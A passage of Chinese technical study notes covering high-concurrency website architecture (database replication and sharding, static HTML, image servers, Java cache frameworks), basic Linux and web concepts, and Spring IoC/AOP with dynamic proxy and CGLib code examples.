这对于Web服务器尤其重要。在现代Web应用访问数据库的过程中特别普遍。当你等待数据库返回结果的过程中，Node可以处理更多请求。与每次连接仅处理一个线程相比，它使你以很小的开销来处理成千上万个并行连接。

## 4.4 高并发网站优化手段

**高并发高负载网站的系统架构之缓存**

**高并发高负载网站的系统架构之HTML静态化**

**高并发高负载网站的系统架构之图片服务器分离**

**高并发高负载网站的系统架构之数据库集群和库表散列**

**一：高并发高负载类网站关注点之数据库**

没错,首先是数据库,这是大多数应用所面临的首个SPOF。尤其是Web2.0的应用，数据库的响应是首先要解决的。

    一般来说MySQL是最常用的，可能最初是一个mysql主机，当数据增加到100万以上，那么，MySQL的效能急剧下降。常用的优化措施是M-S（主-从）方式进行同步复制，将查询和操作和分别在不同的服务器上进行操作。我推荐的是M-M-Slaves方式，2个主Mysql，多个Slaves，需要注意的是，虽然有2个Master，但是同时只有1个是Active，我们可以在一定时候切换。之所以用2个M，是保证M不会又成为系统的SPOF。

    Slaves可以进一步负载均衡，可以结合LVS,从而将select操作适当的平衡到不同的slaves上。  
以上架构可以抗衡到一定量的负载，但是随着用户进一步增加，你的用户表数据超过1千万，这时那个M变成了SPOF。你不能任意扩充Slaves，否则复制同步的开销将直线上升，怎么办？我的方法是表分区，从业务层面上进行分区。最简单的，以用户数据为例。根据一定的切分方式，比如id，切分到不同的数据库集群去。

    全局数据库用于meta数据的查询。缺点是每次查询，会增加一次，比如你要查一个用户nightsailer,你首先要到全局数据库群找到nightsailer对应的cluster id，然后再到指定的cluster找到nightsailer的实际数据。  
    每个cluster可以用m-m方式，或者m-m-slaves方式。这是一个可以扩展的结构，随着负载的增加，你可以简单的增加新的mysql cluster进去。

需要注意的是：

1、禁用全部auto_increment的字段

2、id需要采用通用的算法集中分配

3、要具有比较好的方法来监控mysql主机的负载和服务的运行状态。如果你有30台以上的mysql数据库在跑就明白我的意思了。

4、不要使用持久性链接（不要用pconnect）,相反，使用sqlrelay这种第三方的数据库链接池，或者干脆自己做，因为php4中mysql的链接池经常出问题。

**二：高并发高负载网站的系统架构之HTML静态化**

    其实大家都知道，效率最高、消耗最小的就是纯[静态化](http://www.ablanxue.com/shtml/201207/776.shtml)的html页面，所以我们尽可能使我们的网站上的页面采用静态页面来实现，这个最简单的方法其实也是 最有效的方法。但是对于大量内容并且频繁更新的网站，我们无法全部手动去挨个实现，于是出现了我们常见的信息发布系统CMS，像我们常访问的各个门户站点 的新闻频道，甚至他们的其他频道，都是通过信息发布系统来管理和实现的，信息发布系统可以实现最简单的信息录入自动生成静态页面，还能具备频道管理、权限 管理、自动抓取等功能，对于一个大型网站来说，拥有一套高效、可管理的CMS是必不可少的。  
　　除了门户和信息发布类型的网站，对于交互性要求很高的社区类型网站来说，尽可能的静态化也是提高性能的必要手段，将社区内的帖子、文章进行实时的静态化，有更新的时候再重新静态化也是大量使用的策略，像Mop的大杂烩就是使用了这样的策略，网易社区等也是如此。  
    同时，html静态化也是某些缓存策略使用的手段，对于系统中频繁使用数据库查询但是内容更新很小的应用，可以考虑使用html静态化来实现，比如论坛 中论坛的公用设置信息，这些信息目前的主流论坛都可以进行后台管理并且存储再数据库中，这些信息其实大量被前台程序调用，但是更新频率很小，可以考虑将这 部分内容进行后台更新的时候进行静态化，这样避免了大量的数据库访问请求高并发。

**网站HTML静态化解决方案**

当一个Servlet资源请求到达WEB服务器之后我们会填充指定的JSP页面来响应请求:

HTTP请求---Web服务器---Servlet--业务逻辑处理--访问数据--填充JSP--响应请求

HTML静态化之后:

HTTP请求---Web服务器---Servlet--HTML--响应请求

静态访求如下

**四：高并发高负载网站的系统架构之图片服务器分离**    大家知道，对于Web 服务器来说，不管是Apache、IIS还是其他容器，图片是最消耗资源的，于是我们有必要将图片与页面进行分离，这是基本上大型网站都会采用的策略，他 们都有独立的图片服务器，甚至很多台图片服务器。这样的架构可以降低提供页面访问请求的服务器系统压力，并且可以保证系统不会因为图片问题而崩溃，在应用 服务器和图片服务器上，可以进行不同的配置优化，比如apache在配置ContentType的时候可以尽量少支持，尽可能少的LoadModule， 保证更高的系统消耗和执行效率。

**五：高并发高负载网站的系统架构之数据库集群和库表散列**

    大型网站都有复杂的应用，这些应用必须使用数据库，那么在面对大量访问的时候，数据库的瓶颈很快就能显现出来，这时一台数据库将很快无法满足应用，于是我们需要使用数据库集群或者库表散列。  
　　在数据库集群方面，很多数据库都有自己的解决方案，Oracle、Sybase等都有很好的方案，常用的MySQL提供的Master/Slave也是类似的方案，您使用了什么样的DB，就参考相应的解决方案来实施即可。  
    上面提到的数据库集群由于在架构、成本、扩张性方面都会受到所采用DB类型的限制，于是我们需要从应用程序的角度来考虑改善系统架构，库表散列是常用并 且最有效的解决方案。我们在应用程序中安装业务和应用或者功能模块将数据库进行分离，不同的模块对应不同的数据库或者表，再按照一定的策略对某个页面或者 功能进行更小的数据库散列，比如用户表，按照用户ID进行表散列，这样就能够低成本的提升系统的性能并且有很好的扩展性。sohu的论坛就是采用了这样的 架构，将论坛的用户、设置、帖子等信息进行数据库分离，然后对帖子、用户按照板块和ID进行散列数据库和表，最终可以在配置文件中进行简单的配置便能让系 统随时增加一台低成本的数据库进来补充系统性能。

**六：高并发高负载网站的系统架构之缓存**

    缓存一词搞技术的都接触过，很多地方用到缓存。网站架构和网站开发中的缓存也是非常重要。这里先讲述最基本的两种缓存。高级和分布式的缓存在后面讲述。  
　　架构方面的缓存，对Apache比较熟悉的人都能知道Apache提供了自己的缓存模块，也可以使用外加的Squid模块进行缓存，这两种方式均可以有效的提高Apache的访问响应能力。  
    网站程序开发方面的缓存，Linux上提供的Memory Cache是常用的缓存接口，可以在web开发中使用，比如用Java开发的时候就可以调用MemoryCache对一些数据进行缓存和通讯共享，一些大 型社区使用了这样的架构。另外，在使用web语言开发的时候，各种语言基本都有自己的缓存模块和方法，PHP有Pear的Cache模块，Java就更多了，.net不是很熟悉，相信也肯定有。

**Java开源缓存框架**  
    JBossCache/TreeCache JBossCache是一个复制的事务处理缓存，它允许你缓存企业级应用数据来更好的改善性能。缓存数据被自动复制，让你轻松进行Jboss服务器之间的集群工作。JBossCache能够通过Jboss应用服务或其他J2EE容器来运行一个Mbean服务，当然，它也能独立运行。 JBossCache包括两个模块：TreeCache和TreeCacheAOP。 TreeCache --是一个树形结构复制的事务处理缓存。 TreeCacheAOP --是一个“面向对象”缓存，它使用AOP来动态管理POJO  
    OSCache OSCache标记库由OpenSymphony设计，它是一种开创性的JSP定制标记应用，提供了在现有JSP页面之内实现快速内存缓冲的功能。OSCache是个一个广泛采用的高性能的J2EE缓存框架，OSCache能用于任何Java应用程序的普通的缓存解决方案。OSCache有以下特点：缓存任何对象，你可以不受限制的缓存部分jsp页面或HTTP请求，任何java对象都可以缓存。 拥有全面的API--OSCache API给你全面的程序来控制所有的OSCache特性。 永久缓存--缓存能随意的写入硬盘，因此允许昂贵的创建（expensive-to-create）数据来保持缓存，甚至能让应用重启。 支持集群--集群缓存数据能被单个的进行参数配置，不需要修改代码。 缓存记录的过期--你可以有最大限度的控制缓存对象的过期，包括可插入式的刷新策略（如果默认性能不需要时）。  
    JCACHE JCACHE是一种即将公布的标准规范（JSR 107），说明了一种对Java对象临时在内存中进行缓存的方法，包括对象的创建、共享访问、假脱机（spooling）、失效、各JVM的一致性等。它可被用于缓存JSP内最经常读取的数据，如产品目录和价格列表。利用JCACHE，多数查询的反应时间会因为有缓存的数据而加快（内部测试表明反应时间大约快15倍）。  
    Ehcache Ehcache出自Hibernate，在Hibernate中使用它作为数据缓存的解决方案。  
    Java Caching System JCS是Jakarta的项目Turbine的子项目。它是一个复合式的缓冲工具。可以将对象缓冲到内存、硬盘。具有缓冲对象时间过期设定。还可以通过JCS构建具有缓冲的分布式构架，以实现高性能的应用。 对于一些需要频繁访问而每访问一次都非常消耗资源的对象，可以临时存放在缓冲区中，这样可以提高服务的性能。而JCS正是一个很好的缓冲工具。缓冲工具对于读操作远远多于写操作的应用性能提高非常显著。  
    SwarmCache SwarmCache是一个简单而功能强大的分布式缓存机制。它使用IP组播来有效地在缓存的实例之间进行通信。它是快速提高集群式Web应用程序的性能的理想选择。  
    ShiftOne ShiftOne Object Cache这个Java库提供了基本的对象缓存能力。实现的策略有先进先出（FIFO），最近使用（LRU），最不常使用（LFU）。所有的策略可以最大化元素的大小，最大化其生存时间。  
    WhirlyCache Whirlycache是一个快速的、可配置的、存在于内存中的对象的缓存。它能够通过缓存对象来加快网站或应用程序的速度，否则就必须通过查询数据库或其他代价较高的处理程序来建立。  
    Jofti Jofti可对在缓存层中(支持EHCache，JBossCache和OSCache)的对象或在支持Map接口的存储结构中的对象进行索引与搜索。这个框架还为对象在索引中的增删改提供透明的功能同样也为搜索提供易于使用的查询功能。  
    cache4j cache4j是一个有简单API与实现快速的Java对象缓存。它的特性包括：在内存中进行缓存，设计用于多线程环境，两种实现：同步与阻塞，多种缓存清除策略：LFU, LRU, FIFO，可使用强引用(strong reference)与软引用(soft reference)存储对象。  
    Open Terracotta 一个JVM级的开源群集框架，提供：HTTP Session复制，分布式缓存，POJO群集，跨越群集的JVM来实现分布式应用程序协调(采用代码注入的方式，所以你不需要修改任何)。  
    sccache SHOP.COM使用的对象缓存系统。sccache是一个in-process cache和二级、共享缓存。它将缓存对象存储到磁盘上。支持关联Key，任意大小的Key和任意大小的数据。能够自动进行垃圾收集。  
    Shoal Shoal是一个基于Java可扩展的动态集群框架，能够为构建容错、可靠和可用的Java应用程序提供了基础架构支持。这个框架还可以集成到不希望绑定到特定通信协议，但需要集群和分布式系统支持的任何Java产品中。Shoal是GlassFish和JonAS应用服务器的集群引擎。  
    Simple-Spring-Memcached Simple-Spring-Memcached，它封装了对MemCached的调用，使MemCached的客户端开发变得超乎寻常的简单。

# 5 Linux常用命令

### 5.1 linux如何查看负载、内存

cpuinfo：了解CPU的信息

**Top**：性能分析工具，能够实时显示系统中各个进程的资源占用状况

**Ps**：性能分析工具，能够实时显示系统中各个进程的资源占用状况

Linux下查看进程使用内存的命令：**top和free**命令

### 5.2 linux输出时间到文件

输出系统时间到tmp.log(cal> tmp.log)

# 6 Web技术基础

### 6.1 什么是cookie，cookie和session的区别

(1) cookie是保存在客户端的一些用户输入，session是保存在服务端的用户输入

(2) cookie不是很安全，单个cookie保存的数据不能超过4K

(3)**Cookie具有不可跨域名性,Cookie的有效期**

#### 6.1.1 Http中Get和Post的区别

Http定义了与服务器交互的不同方法，最基本的方法有4种，分别是GET，POST，PUT，DELETE(查，改，增，删)

Get用于查找信息，POST用于修改信息

Get发送的信息显示在URL

#### 6.1.2 js、ajax、dom、xpath的关系

ajax不是新技术，是一些技术的整合，前段采用js，dom可以使得html像xml一样按照节点访问，xpath用于查找xml节点

### 6.4 Spring框架

#### 6.4.1 Spring作用

管理容器角色

IOC 控制反转

DI 依赖注入

AOP 解耦作用、提高代码重用

事物的处理异常时事务回滚，避免了每次对数据操作都要现获得Session实例来启动事务/提交/回滚事务还有繁琐的Try/Catch操作。这些也就是Spring中的AOP（面向切面编程）机制很好的应用。

控制反转: IoC（Inversion of Control，控制倒转）。这是spring的核心，贯穿始终。所谓IoC，对于spring框架来说，就是由spring来负责控制对象的生命周期和对象间的关系。所有的类都会在spring容器中登记，告诉spring你是什么,你需要什么，然后spring会在系统运行到适当的时候，把你要的东西主动给你,同时也把你交给其他需要你的东西。所有的类的创建、销毁都由 spring来控制，也就是说控制对象生存周期的不再是引用它的对象，而是spring。对于某个具体的对象而言，以前是它控制其他对象，现在是所有对象都被spring控制.  
       IoC的一个重点是在系统运行中，动态的向某个对象提供它所需要的其他对象。这一点是通过DI（Dependency Injection，依赖注入）来实现的。

##### 6.4.1.1 Spring AOP原理

AOP的实现方式有两种：

AOP框架在编译阶段，就对目标类进行修改，得到的class文件已经是被修改过的。生成静态的AOP代理类（生成*.class文件已经被改掉了，需要使用特定的编译器）。以AspectJ为代表 —— 静态AOP框架。

AOP框架在运行阶段，动态生成AOP代理（在内存中动态地生成AOP代理类），以实现对目标对象的增强。它不需要特殊的编译器。以Spring AOP为代表。—— 动态AOP框架。

##### 6.4.1.2 Spring中怎样实现IOC和AOP

反射实现 AOP 动态代理模式(Spring AOP 的实现 原理)

OO注重的是我们解决问题的方法(封装成Method),而AOP注重的是许多解决解决问题的方法中的共同点,是对OO思想的一种补充。

spring依赖注入：依赖注入其实就是控制反转，它分为构造方法注入，set方法注入，接口注入，我们最常用的就是set方法注入。  
举个例子说明一下，我们在用spring时用xml配置的方式的话，都是将bean配置在spring中，也有bean的property属性。spring容器在初始化时就通过反射将容器中的bean实例化，假如bean配置中有property属性，就会反射property属性注入到bean中。这就是依赖注入。

spring AOP：AOP就是面向切面编程。它主要运用了jdk动态代理中的Proxy类和InvicationHandler接口实现。举例简单来说假如想要在原来的目标类的前后要加入日志的功能，目标类一定要实现一个接口，如果没有实现接口，spring就会用cglib包实现AOP。推荐的还是要实现一个接口。实现过程大概就是实现了一个InvicationHandler接口的方法，里边有一个属性是目标类，在invoke方法中利用反射执行目标类的方法，并在其前后加入日志的方法。然后将目标类的类加载器，目标类实现的接口和实现了InvicationHandler接口的方法传入到Proxy的newProxyInstance方法中。这样就实现了AOP。这样的话我们就可以在不修改任何代码的情况下在任何目标类中都可以动态的加入记日志的功能。

##### 6.4.1.3 Spring中@Resource和@autowired区别与实现

@resource

private MyDao myDao怎么注入的的。采用Java字节码技术

二者区别: @Autowired默认按类型装配, @Resource默认按名称装配, 当找不到与名称匹配的Bean才会按类型匹配.

**一、@Resource注解原理**

@Resource可以标注在字段或属性的setter方法上

1.  如果指定了name属性, 那么就按name属性的名称装配;

2. 如果没有指定name属性, 那就按照默认的名称查找依赖对象;

3. 如果按默认名称查找不到依赖对象, 那么@Resource注解就会回退到按类型装配;

① 先写一个自己的@MyResource:

**import** java.lang.annotation.Retention;

**import** java.lang.annotation.RetentionPolicy;

**import** java.lang.annotation.Target;

**import** java.lang.annotation.ElementType;

@Retention(RetentionPolicy.RUNTIME) *// 指定注解保留的范围 (运行期)*

@Target({ ElementType.FIELD, ElementType.METHOD }) *// 允许注解标注的位置 (属性, 方法)*

**public** @interface MyResource {

**public** String name() **default** ""; *// 提供name属性*

}

② Spring Bean Factory: ClassPathXMLApplicationContext

**import** java.beans.Introspector;

**import** java.beans.PropertyDescriptor;

**import** java.lang.reflect.Field;

**import** java.lang.reflect.Method;

**import** java.net.URL;

**import** java.util.ArrayList;

**import** java.util.HashMap;

**import** java.util.List;

**import** java.util.Map;

**import** org.apache.commons.beanutils.ConvertUtils;

**import** org.dom4j.Document;

**import** org.dom4j.Element;

**import** org.dom4j.XPath;

**import** org.dom4j.io.SAXReader;

*/\*\**

*\* Spring Bean Factory*

*\*/*

**public** **class ClassPathXMLApplicationContext {**

**private** List<BeanDefinition> beanDefines = **new** ArrayList<BeanDefinition>();

**private** Map<String, Object> sigletons = **new** HashMap<String, Object>();

**public** ClassPathXMLApplicationContext(String filename) {

**this**.readXML(filename);

**this**.instanceBeans();

**this**.annotationInject();

**this**.injectObject();

}

*/\*\**

*\* 通过注解实现注入依赖对象*

*\*/*

**private** **void** annotationInject() {

**for** (String beanName : sigletons.keySet()) { *// 循环所有的Bean对象*

Object bean = sigletons.get(beanName);

**if** (bean != **null**) {

**try** {

*// 查找属性的setter上是否有注解*

PropertyDescriptor[] ps = Introspector.getBeanInfo(bean.getClass()).getPropertyDescriptors();

**for** (PropertyDescriptor properdesc : ps) { *// 循环所有属性*

Method setter = properdesc.getWriteMethod();*// 获取属性的setter方法*

**if** (setter != **null** && setter.isAnnotationPresent(MyResource.class)) { *// 判断MyResource注解是否存在*

MyResource resource = setter.getAnnotation(MyResource.class);

Object injectBean = **null**;

**if** (resource.name() != **null** && !"".equals(resource.name())) {

injectBean = sigletons.get(resource.name()); *// 通过MyResource注解的name属性获取Bean*

} **else** {

injectBean = sigletons.get(properdesc.getName());

**if** (injectBean == **null**) { *// 没有指定name属性, 根据属性名称进行寻找*

**for** (String key : sigletons.keySet()) {

*// 根据属性类型进行寻找*

**if** (properdesc.getPropertyType().isAssignableFrom(sigletons.get(key).getClass())) {

injectBean = sigletons.get(key);

**break**;

}

}

}

}

setter.setAccessible(**true**);

setter.invoke(bean, injectBean);*// 把引用对象注入到属性*

}

}

*// 查找字段上是否有注解*

Field[] fields = bean.getClass().getDeclaredFields(); *// 取得声明的所有字段*

**for** (Field field : fields) {

**if** (field.isAnnotationPresent(MyResource.class)) { *// 判断字段上是否存在MyResource注解*

MyResource resource = field.getAnnotation(MyResource.class);

Object value = **null**;

**if** (resource.name() != **null** && !"".equals(resource.name())) { *// 判断是否指定name属性*

value = sigletons.get(resource.name());

} **else** {

value = sigletons.get(field.getName()); *// 没有指定name属性,那么根据字段名称寻找*

**if** (value == **null**) {

**for** (String key : sigletons.keySet()) {

*// 根据字段类型进行寻找*

**if** (field.getType().isAssignableFrom(sigletons.get(key).getClass())) {

value = sigletons.get(key);

**break**;

}

}

}

}

field.setAccessible(**true**);*// 允许访问private字段*

field.set(bean, value);

}

}

} **catch** (Exception e) {

e.printStackTrace();

}

}

}

}

*/\*\**

*\* 为bean对象的属性注入值*

*\*/*

**private** **void** injectObject() {

**for** (BeanDefinition beanDefinition : beanDefines) {

Object bean = sigletons.get(beanDefinition.getId());

**if** (bean != **null**) {

**try** {

PropertyDescriptor[] ps = Introspector.getBeanInfo(bean.getClass()).getPropertyDescriptors();

**for** (PropertyDefinition propertyDefinition : beanDefinition.getPropertys()) {

**for** (PropertyDescriptor properdesc : ps) {

**if** (propertyDefinition.getName().equals(properdesc.getName())) {

Method setter = properdesc.getWriteMethod(); *// 获取属性的setter方法*

**if** (setter != **null**) {

Object injectBean = **null**;

**if** (propertyDefinition.getRef() != **null** && !"".equals(propertyDefinition.getRef().trim())) {

injectBean = sigletons.get(propertyDefinition.getRef());

} **else** {

injectBean = ConvertUtils.convert(propertyDefinition.getValue(), properdesc.getPropertyType());

}

setter.setAccessible(**true**); *// private method*

setter.invoke(bean, injectBean); *// 把引用对象注入到属性*

}

**break**;

}

}

}

} **catch** (Exception e) {

e.printStackTrace();

}

}

}

}

*/\*\**

*\* 完成bean的实例化*

*\*/*

**private** **void** instanceBeans() {

**for** (BeanDefinition beanDefinition : beanDefines) {

**try** {

**if** (beanDefinition.getClassName() != **null** && !"".equals(beanDefinition.getClassName().trim()))

sigletons.put(beanDefinition.getId(), Class.forName(beanDefinition.getClassName()).newInstance());

} **catch** (Exception e) {

e.printStackTrace();

}

}

}

*/\*\**

*\* 读取xml配置文件*

*\**

*\* @param filename*

*\*/*

**private** **void** readXML(String filename) {

SAXReader saxReader = **new** SAXReader();

Document document = **null**;

**try** {

URL xmlpath = **this**.getClass().getClassLoader().getResource(filename);

document = saxReader.read(xmlpath);

Map<String, String> nsMap = **new** HashMap<String, String>();

nsMap.put("ns", "http://www.springframework.org/schema/beans");*// 加入命名空间*

XPath xsub = document.createXPath("//ns:beans/ns:bean");*// 创建beans/bean查询路径*

xsub.setNamespaceURIs(nsMap);*// 设置命名空间*

List<Element> beans = xsub.selectNodes(document);*// 获取文档下所有bean节点*

**for** (Element element : beans) {

String id = element.attributeValue("id");*// 获取id属性值*

String clazz = element.attributeValue("class"); *// 获取class属性值*

BeanDefinition beanDefine = **new** BeanDefinition(id, clazz);

XPath propertysub = element.createXPath("ns:property");

propertysub.setNamespaceURIs(nsMap);*// 设置命名空间*

List<Element> propertys = propertysub.selectNodes(element);

**for** (Element property : propertys) {

String propertyName = property.attributeValue("name");

String propertyRef = property.attributeValue("ref");

String propertyValue = property.attributeValue("value");

PropertyDefinition propertyDefinition = **new** PropertyDefinition(propertyName, propertyRef, propertyValue);

beanDefine.getPropertys().add(propertyDefinition);

}

beanDefines.add(beanDefine);

}

} **catch** (Exception e) {

e.printStackTrace();

}

}

*/\*\**

*\* 获取bean实例*

*\**

*\* @param beanName*

*\* @return*

*\*/*

**public** Object getBean(String beanName) {

**return** **this**.sigletons.get(beanName);

}

}

**二、spring注解注入**

① 引入common-annotations.jar

② 在xml中做如下配置:

**<?xml version="1.0" encoding="UTF-8"?>**

<beans xmlns="http://www.springframework.org/schema/beans"

xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xmlns:context="http://www.springframework.org/schema/context"

xsi:schemaLocation="http://www.springframework.org/schema/beans

http://www.springframework.org/schema/beans/spring-beans-2.5.xsd

http://www.springframework.org/schema/context

http://www.springframework.org/schema/context/spring-context-2.5.xsd">

<context:annotation-config />

</beans>

③ 在Java代码中使用@Autowired或@Resource注解方式进行装配

二者区别: @Autowired默认按类型装配, @Resource默认按名称装配, 当找不到与名称匹配的Bean才会按类型匹配.

@Resource *// 配置在属性上*

**private** PersonDao personDao;

@Resource(name="personDao") *// 名称通过@Resource的name属性指定*

**private** PersonDao personDao;

@Resource *// 配置在setter方法上*

**public** **void** setPersonDao(PersonDao personDao) {

**this**.personDao = personDao;

}

http://blog.csdn.net/zdp072/article/details/25558563?utm_source=tuicool&utm_medium=referral

<http://www.tuicool.com/articles/EJf2Qbn>

##### 6.4.1.4 BeanFactory与BeanPostProcessor

IoC是解耦组件之间复杂关系的利器。

注入实现：接口注入、setter注入、构造器注入。

IoC容器实现方式：BeanFactory的简单容器系列，容器的最基本功能；ApplicationContext应用上下文，容器的高级形态而存在。

Spring通过定义**BeanDefinition来管理基于Spring的应用中的各种对象以及它们之间的相互依赖关系**。BeanDefinition就消失容器里的水。

这个接口系统使以BeanFactory和ApplicationContext为核心的。而BeanFactory又是IoC容器的最基本接口。ApplicationContext它继承了BeanFactory体系的ListableBeanFactory、AutowireCapableBeanFactory、HierachicalBeanFactory等BeanFactory的接口，具备了BeanFactory IoC容器的基本功能；另一方面，通过继承**MessageSource、ResourceLoader**

**、ApplicationEventpublisher**这些接口。ApplicationContext还设计了WebApplicationContext接口，而这个接口通过继承ThemeSource这个接口来扩充功能。(**支持不同的信息源、访问资源、支持应用事件、在ApplicationContext中提供的附加服务**)。

BeanFactory接口设计了getBean方法，可以获得IOC容器中管理的Bean。

containsBean：让用户能够判断是否含有指定名字的Bean

isSingleton:查询指定名字的Bean是否是Singleton类型的Bean。

isPrototype：查询指定名字的Bean是否是prototype类型的。

isTypeMatch来查询指定了名字的Bean的Class类型是否是特定的Class类型

getType:查询指定名字的Bean的Class类型

getAliases:查询指定了名字的Bean的所有别名，这些别名都是用户在BeanDefinition中定义的。

XMLBeanFactory它是一个与XML相关的BeanFactory，也就是说它可以读取以XML文件定义的BeanDefinition的IoC容器。XMLBeanFactory初始化了一个XmlBeanDefinitionReader对象，有了这个Reader对象，那些以XML方式定义的BeanDefinition就有了处理的地方。

IoC容器初始化：ReSource定位过程；BeanDefinition的 载入；向IoC容器注册这些BeanDefinition的过程。

**BeanPostProcessor是后置处理器，它是一个监听器，可以监听容器触发的事件。将它向IoC容器注册后，容器中管理的Bean具备了接收IoC容器事件回调的能力。**

<http://blog.csdn.net/turkeyzhou/article/category/365505/2>

### 6.5 Spring框架

Bean的管理容器,IOC,DI,AOP。三个核心组件：Bean、Core、Context。Context用于发现Bean之间的关系，给Spring提供一个运行时的Ioc环境；Core就是发现、建立和维护每个Bean之间关系的工具。

IOC： 控制权由对象本身转向容器；由容器根据配置文件去创建实例并创建各个实例之间的依赖关系 。由spring来负责控制对象的生命周期和对象间的关系。所有的类都会在spring容器中登记，告诉spring你是什么,你需要什么，然后spring会在系统运行到适当的时候，把你要的东西主动给你,同时也把你交给其他需要你的东西。所有的类的创建、销毁都由 spring来控制，也就是说控制对象生存周期的不再是引用它的对象，而是spring。

 IoC的一个重点是在系统运行中，动态的向某个对象提供它所需要的其他对象。这一点是通过DI（Dependency Injection，依赖注入）来实现的。对象之间的依赖关系通过配置文件来管理。

spring AOP：AOP就是面向切面编程。它主要运用了jdk动态代理中的Proxy类和InvicationHandler接口实现。举例简单来说假如想要在原来的目标类的前后要加入日志的功能，目标类一定要实现一个接口，如果没有实现接口，spring就会用cglib包实现AOP。推荐的还是要实现一个接口。实现过程大概就是实现了一个InvocationHandler接口的方法，里边有一个属性是目标类，在invoke方法中**利用反射**执行目标类的方法，并在其前后加入日志的方法。然后将目标类的类加载器，目标类实现的接口和实现了InvicationHandler接口的方法传入到Proxy的newProxyInstance方法中。这样就实现了AOP。这样的话我们就可以在不修改任何代码的情况下在任何目标类中都可以动态的加入记日志的功能。

        // 创建代理实例  
        Saying proxy = (Saying) Proxy.newProxyInstance(  
                target.getClass().getClassLoader(),//目标类的类加载器  
                target.getClass().getInterfaces(),//目标类的接口  
                handler);//横切类

AOP的实现方式有两种：

AOP框架在编译阶段，就对目标类进行修改，得到的class文件已经是被修改过的。生成静态的AOP代理类（生成*.class文件已经被改掉了，需要使用特定的编译器）。以AspectJ为代表 —— 静态AOP框架。

AOP框架在运行阶段，动态生成AOP代理（在内存中动态地生成AOP代理类），以实现对目标对象的增强。它不需要特殊的编译器。以Spring AOP为代表。—— 动态AOP框架。

#### 6.5.1 代理模式

借助于JVM的支持，可以在运行时动态生成代理类（“代理角色”），我们就可以解决上述代理模式中代码膨胀的问题，使用了动态代理后，“代理角色”将不用手动生成，而由JVM在运行时，通过指定类加载器、接口数组、调用处理程序这3个参数来动态生成。

Spring提供了两种方式来生成代理对象: JDKProxy和Cglib，具体使用哪种方式生成由AopProxyFactory根据AdvisedSupport对象的配置来决定。默认的策略是如果目标类是接口，则使用JDK动态代理技术，否则使用Cglib来生成代理。

ClassLoader用于加载代理类的Loader类， 通常这个Loader和被代理的类是同一个Loader类；InvocationHandler用于执行除了被代理接口中方法之外的用户自定义的操作，它也是用户需要代理的最终目的。用户调用目标方法都被代理到InvocationHandler类中唯一方法invoke()中。

参考资料：<http://www.jb51.net/article/48379.htm>

这篇文章主要介绍了java动态代理和cglib动态代理示例，JDK1.3之后，Java提供了动态代理的技术，允许开发者在运行期间创建接口的代理实例，下面我们使用示例学习一下。

java动态代理类可以分为两种。   
  
静态代理：由程序员创建或特定工具自动生成源代码，再对其编译。在程序运行前，代理类的.class文件就已经存在了。   
  
动态代理：在程序运行时，运用反射机制动态创建而成。  
  
  
一、首先我们进行java动态代理的演示。

现在我们有一个简单的业务接口Saying，如下：

复制代码代码如下:

package testAOP;  
public interface Saying {  
public void sayHello(String name);      
public void talking(String name);  
}

一个简单的实现类SayingImpl,如下：

复制代码代码如下:

package testAOP;  
public class SayingImpl implements Saying {  
    @Override  
    public void sayHello(String name) {  
        // TODO Auto-generated method stub  
        System.out.println(name + "：大家好啊！");  
    }  
    @Override  
    public void talking(String name) {  
        // TODO Auto-generated method stub  
        System.out.println(name + "：我的意思是，我们要努力建设和谐社会！");  
    }  
}

我们要实现的是，在sayHello和talking之前和之后分别动态植入处理。

JDK动态代理主要用到java.lang.reflect包中的两个类：Proxy和InvocationHandler.

InvocationHandler是一个接口，通过实现该接口定义横切逻辑，并通过反射机制调用目标类的代码，动态的将横切逻辑和业务逻辑编织在一起。

Proxy利用InvocationHandler动态创建一个符合某一接口的实例，生成目标类的代理对象。

如下，我们创建一个InvocationHandler实例：

复制代码代码如下:

package testAOP;

import java.lang.reflect.InvocationHandler;  
import java.lang.reflect.Method;

public class MyInvocationHandler implements InvocationHandler {

    private Object target;  
    MyInvocationHandler(Object target){  
        this.target = target;  
    }  
    @Override  
    public Object invoke(Object proxy, Method method, Object[] args)  
            throws Throwable {  
        //目标方法前执行  
        System.out.println("——————————————————————————");  
        System.out.println("下一位请登台发言！");  
        //目标方法调用  
        Object obj = method.invoke(target, args);  
        //目标方法后执行  
        System.out.println("大家掌声鼓励！");  
        return obj;  
    }  
}

下面是测试：

复制代码代码如下:

package testAOP;  
import java.lang.reflect.Proxy;  
public class JDKProxyTest {  
  
    public static void main(String[] args) {  
        // 希望被代理的目标业务类  
        Saying target = new SayingImpl();  
        // 将目标类和横切类编织在一起  
        MyInvocationHandler handler = new MyInvocationHandler(target);  
        // 创建代理实例  
        Saying proxy = (Saying) Proxy.newProxyInstance(  
                target.getClass().getClassLoader(),//目标类的类加载器  
                target.getClass().getInterfaces(),//目标类的接口  
                handler);//横切类  
        proxy.sayHello("小明");  
        proxy.talking("小丽");  
    }  
}

运行情况如下：

复制代码代码如下:

——————————————————————————  
下一位请登台发言！  
小明：大家好啊！  
大家掌声鼓励！  
——————————————————————————  
下一位请登台发言！  
小丽：我的意思是，我们要努力建设和谐社会！  
大家掌声鼓励！

使用JDK动态代理有一个很大的限制，就是它要求目标类必须实现了对应方法的接口，它只能为接口创建代理实例。我们在上文测试类中的Proxy的newProxyInstance方法中可以看到，该方法第二个参数便是目标类的接口。如果该类没有实现接口，这就要靠cglib动态代理了。

**CGLib采用非常底层的字节码技术，可以为一个类创建一个子类，并在子类中采用方法拦截的技术拦截所有父类方法的调用，并顺势植入横切逻辑。**

二、接下来我们进行cglib动态代理的演示。

首先我们需要导包，我用的包是cglib-nodep-2.1_3.jar。

我们首先创建一个代理创建器CglibProxy:

复制代码代码如下:

package testAOP.cglib;  
import java.lang.reflect.Method;  
import net.sf.cglib.proxy.Enhancer;  
import net.sf.cglib.proxy.MethodInterceptor;  
import net.sf.cglib.proxy.MethodProxy;

public class CglibProxy implements MethodInterceptor{

    Enhancer enhancer = new Enhancer();  
    public Object getProxy(Class clazz) {  
        //设置需要创建的子类  
        enhancer.setSuperclass(clazz);  
        enhancer.setCallback(this);  
        //通过字节码技术动态创建子类实例  
        return enhancer.create();  
    }  
    @Override  
    public Object intercept(Object obj, Method method, Object[] args,  
            MethodProxy proxy) throws Throwable {  
        // TODO Auto-generated method stub  
        System.out.println("——————————————————————————");  
        System.out.println("下一位请登台发言！");  
        //目标方法调用  
        Object result = proxy.invokeSuper(obj, args);  
        //目标方法后执行  
        System.out.println("大家掌声鼓励！");  
        return result;  
    }      
}

